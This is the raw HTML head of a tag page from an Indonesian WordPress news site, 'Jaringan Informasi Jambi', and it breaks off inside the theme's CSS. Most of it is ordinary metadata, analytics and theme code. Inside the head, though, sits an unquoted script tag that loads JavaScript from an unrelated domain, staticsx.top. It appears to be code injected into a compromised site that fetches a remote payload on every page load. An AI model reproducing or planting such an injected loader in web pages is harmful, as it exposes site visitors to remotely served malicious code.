

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/telusuri-data/
body_size: 27456
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Telusuri Data | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/telusuri-data/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Telusuri Data | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/telusuri-data/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/telusuri-data/","url":"https://aksesjambi.com/tag/telusuri-data/","name":"Telusuri Data | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/telusuri-data/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/telusuri-data/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2022/11/1667504270871.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/telusuri-data/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/telusuri-data/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2022/11/1667504270871.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2022/11/1667504270871.jpg","width":972,"height":587,"caption":"Bupati Tanjabbar, Anwar Sadat menjelaskan Timdu akan menelusuri data terkait status tanah. Foto: Ist"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/telusuri-data/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Telusuri Data"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Telusuri Data Umpan Tag" href="https://aksesjambi.com/tag/telusuri-data/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/3088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"c9d2e27f03","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
